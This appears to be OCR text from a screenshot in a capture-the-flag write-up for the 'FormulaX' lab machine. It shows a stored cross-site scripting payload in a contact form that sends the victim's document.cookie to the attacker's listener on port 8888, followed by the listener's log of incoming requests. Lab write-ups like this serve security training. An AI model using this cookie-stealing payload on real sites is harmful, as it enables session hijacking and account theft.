 10.10.11.6/restricted/contact_us.html
5
urp
Contact to Admin
Your First name..
Your last name..
<img src=x
onerror="this.src='http://10.10.16.75:88
88/?'+document.cookie;
this.removeAttribute('onerror');">
SEND MESSAGE
Message Sent Successfully
Go to Home Page Home Page
woyag@kraken: ~
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$ serve 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.11.6 - - [17/Jun/2024 12:04:06] "GET /? HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:04:09] "GET /? HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:04:13] "GET /? HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:04:15] "GET /? HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:04:19] "GET /? HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:04:22] "GET /? HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 12:04:26] "GET /? HTTP/1.1" 200 -
1 FormulaX